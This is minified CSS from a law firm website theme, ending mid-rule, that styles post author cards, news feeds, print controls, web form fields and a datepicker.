.post-authors h6{font-size:.875rem;font-weight:400;margin-bottom:11px}.post-authors__list{display:flex;flex-direction:column;gap:30px}.post-authors .post-author-item{position:relative}.post-authors .post-author-item__image-container{height:205px;overflow:hidden;position:relative;z-index:0}.post-authors .post-author-item__image-container img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1.4);width:100%}.post-authors .post-author-item__info{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));bottom:0;left:0;padding:10px 16px;position:absolute;right:0;z-index:1}.post-authors .post-author-item__info a{color:#fff;font-size:1rem;font-weight:700;text-decoration:none}.post-authors.block-theme-override--blue .post-author-item__info,.post-authors.block-theme-override--blue.block-theme-override--blue .post-author-item__info,.theme-colour--blue .post-authors .post-author-item__info{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5))}.post-authors.block-theme-override--green .post-author-item__info,.post-authors.block-theme-override--green.block-theme-override--green .post-author-item__info,.theme-colour--green .post-authors .post-author-item__info{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5))}.post-authors.block-theme-override--pink .post-author-item__info,.post-authors.block-theme-override--pink.block-theme-override--pink .post-author-item__info{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5))}.post-authors.block-theme-override--pink .post-author-item__info a,.post-authors.block-theme-override--pink.block-theme-override--pink .post-author-item__info a{color:#000}.theme-colour--pink .post-authors .post-author-item__info{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5))}.theme-colour--pink .post-authors .post-author-item__info a{color:#000}.post-authors.block-theme-override--yellow .post-author-item__info,.post-authors.block-theme-override--yellow.block-theme-override--yellow .post-author-item__info{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5))}.post-authors.block-theme-override--yellow .post-author-item__info a,.post-authors.block-theme-override--yellow.block-theme-override--yellow .post-author-item__info a{color:#000}.theme-colour--yellow .post-authors .post-author-item__info{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5))}.theme-colour--yellow .post-authors .post-author-item__info a{color:#000}.post-staff__list{display:grid;gap:23px 28px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.post-staff__list{grid-template-columns:1fr}}.post-staff .post-staff-item{position:relative}.post-staff .post-staff-item__image-container{height:205px;margin-bottom:9px;overflow:hidden}.post-staff .post-staff-item__image-container img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1.4);width:100%}@media only screen and (max-width:599px){.post-staff .post-staff-item__image-container{height:275px}}.post-staff .post-staff-item__info a,.post-staff .post-staff-item__info span{color:#000;display:block;font-size:.875rem}.post-staff .post-staff-item__info a{font-weight:400;text-decoration:none}.post-staff .post-staff-item__info span{font-weight:700;margin-top:2px;text-transform:uppercase}.feed-results--posts .feed-results__item{display:flex;flex-direction:column;gap:10px;justify-content:space-between;position:relative}@media screen and (any-hover:hover){.feed-results--posts .feed-results__item:hover .item-image img{transform:scale(1.05)}}.feed-results--posts .item-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.feed-results--posts .item-image-wrapper{overflow:hidden;padding-bottom:66%;position:relative;width:100%}.feed-results--posts .item-image-wrapper .item-image{height:100%;left:0;overflow:hidden;padding-bottom:0;pointer-events:none;position:relative;position:absolute;top:0;width:100%;z-index:0}.feed-results--posts .item-image-wrapper .item-image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:transform .6s;width:100%}.feed-results--posts .item-title{color:#000;font-size:1rem;font-weight:600;line-height:1.6;margin-top:8px;transition:color .3s}.feed-results--posts .item__footer{border-top:1px solid #cee8ef;display:flex;flex-wrap:wrap;padding-top:11px;position:relative;z-index:11}.feed-results--posts .item__footer[data-type=podcasts],.feed-results--posts .item__footer[data-type=video],.feed-results--posts .item__footer[data-type=webinar]{border-color:#ffc8e0}.feed-results--posts .item__footer[data-type=news-insights]{border-color:#cee8ef}.feed-results--posts .item__footer[data-type=email],.feed-results--posts .item__footer[data-type=publication]{border-color:#fde9b5}.feed-results--posts .item__footer[data-type=event]{border-color:#c8e4c3}.feed-results--posts .item__footer .item-date,.feed-results--posts .item__footer .item-event-date,.feed-results--posts .item__footer .item-event-location,.feed-results--posts .item__footer .item-meta li,.feed-results--posts .item__footer .item-type{color:#55575d;font-size:.75rem;font-weight:400;line-height:1.3;position:relative}.feed-results--posts .item__footer .item-meta .item-type,.feed-results--posts .item__footer .item-type{color:#000;font-weight:600}.feed-results--posts .item__footer .item-event-date{color:#000}.feed-results--posts .item-type{padding-right:12px}.feed-results--posts .item-type:after{background-color:#000;content:"";display:inline-block;height:12px;margin-left:6px;position:absolute;top:2px;width:1px}.feed-results--posts .item-type:last-child:after{display:none}.feed-results--posts .item-event-date span+span{display:inline-block;padding-left:8px;position:relative}.feed-results--posts .item-event-date span+span:before{background-color:#000;content:"";display:inline-block;height:12px;left:3px;position:absolute;top:2px;width:1px}.feed-results--posts .item-event-date+.item-event-date{margin-left:6px}.feed-results--posts .item-event-date+.item-event-location{margin-top:4px}.feed-results--posts .item-event-location{width:100%}.feed-results--posts .item-meta{display:flex;flex-wrap:wrap;gap:0;list-style:none;margin:0;padding:0;width:100%}.feed-results--posts .item-meta a{color:#000}.feed-results--posts .item-meta li:not(.item-type){margin-right:10px}.feed-results--posts .item-meta+.item-date{margin-top:6px}.post-content-footer .social-share{margin-top:60px}.post-content-footer .social-share li{margin:0;padding:0}.post-content-footer .social-share li:before{display:none}.post-content-footer .post-content-footer__section{margin-top:40px}.post-content-footer .post-content-footer__section h6{font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:700;margin-bottom:27px}.post-content-footer .post-content-footer__section+.post-content-footer__section{border-top:1px solid #1b9dd4}@media only screen and (min-width:600px) and (max-width:1023px){.post-content-footer .post-content-footer__section{padding-top:30px}.post-content-footer .post-content-footer__section h6{margin-bottom:11px}}@media only screen and (max-width:599px){.post-content-footer .post-content-footer__section{padding-top:30px}.post-content-footer .post-content-footer__section h6{margin-bottom:11px}}.post-content-footer.block-theme-override--blue .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--blue.block-theme-override--blue .post-content-footer__section+.post-content-footer__section,.theme-colour--blue .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#1b9dd4}.post-content-footer.block-theme-override--green .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--green.block-theme-override--green .post-content-footer__section+.post-content-footer__section,.theme-colour--green .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#49a53a}.post-content-footer.block-theme-override--pink .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--pink.block-theme-override--pink .post-content-footer__section+.post-content-footer__section,.theme-colour--pink .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#ea99b8}.post-content-footer.block-theme-override--yellow .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--yellow.block-theme-override--yellow .post-content-footer__section+.post-content-footer__section,.theme-colour--yellow .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#fab709}.single-news-insights .breadcrumb-section{background-color:transparent!important}.post-tools{display:grid;gap:30px;grid-template-columns:1fr 1fr;margin-top:30px}.post-content-footer .social-share{margin-top:0}.print-article{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.print-article__btn{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;height:25px;padding:0;position:relative;text-decoration:none;width:25px}.print-article__btn,.print-article__btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.print-article__btn::-moz-focus-inner{border:0;padding:0}.print-article div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.print-article.block-theme-override--blue,.print-article.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .print-article{border-bottom-color:#1b9dd4}.print-article.block-theme-override--green,.print-article.block-theme-override--green.block-theme-override--green,.theme-colour--green .print-article{border-bottom-color:#49a53a}.print-article.block-theme-override--pink,.print-article.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .print-article{border-bottom-color:#ea99b8}.print-article.block-theme-override--yellow,.print-article.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .print-article{border-bottom-color:#fab709}.content-w-sidebar--single-news-insights .related-events-section{padding-top:40px}.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts{display:grid;gap:30px 28px;grid-template-columns:1fr 1fr}.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts .feed-results__item .item-image img{transform:none}@media only screen and (max-width:599px){.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts{grid-template-columns:1fr}}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{display:grid;gap:23px 28px;grid-template-columns:1fr 1fr;margin-top:30px}@media only screen and (min-width:1920px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:1024px) and (max-width:1439px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:600px) and (max-width:1023px){.content-w-sidebar--single-news-insights.content-sidebar-layout .content-sidebar-layout__sidebar-col{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:block;padding-top:0}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{margin-top:0}}@media only screen and (max-width:599px){.content-w-sidebar--single-news-insights.content-sidebar-layout .content-sidebar-layout__sidebar-col{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:block;padding-top:0}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{grid-template-columns:1fr;margin-top:0}.content-w-sidebar--single-news-insights .post-author-item__image-container{height:275px}}


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.b48688145f846c26f5053b9ca32ad151.css?ver=1.0.0
body_size: 24777
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form 